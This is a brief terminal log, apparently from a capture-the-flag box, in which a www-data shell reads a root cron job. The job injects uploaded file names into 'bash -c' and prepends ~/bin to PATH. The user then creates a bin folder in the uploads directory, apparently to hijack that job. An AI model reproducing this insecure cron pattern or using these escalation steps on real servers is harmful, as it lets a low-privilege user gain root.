 www-data@shiftdel:/usr/share/phpmyadmin$ cat /etc/cron.d/wpclean
cat /etc/cron.d/wpclean
# /etc/cron.d/wpclean: crontab entries to cleanup wordpress uploads folder
HOME=/var/www/html/wordpress/wp-content/uploads
PATH=~/bin:/usr/bin:/bin
# in case the intern do something silly, delete all files with invalid image extension
*/5 * * * * root /usr/bin/find . -type f -not -regex '.*\.\(jpg\|jpeg\|png\|gif\)' -exec bash -c "rm -f {}" \;
www-data@shiftdel:/usr/share/phpmyadmin$ mkdir /var/www/html/wordpress/wp-content/uploads/bin
<kdir /var/www/html/wordpress/wp-content/uploads/bin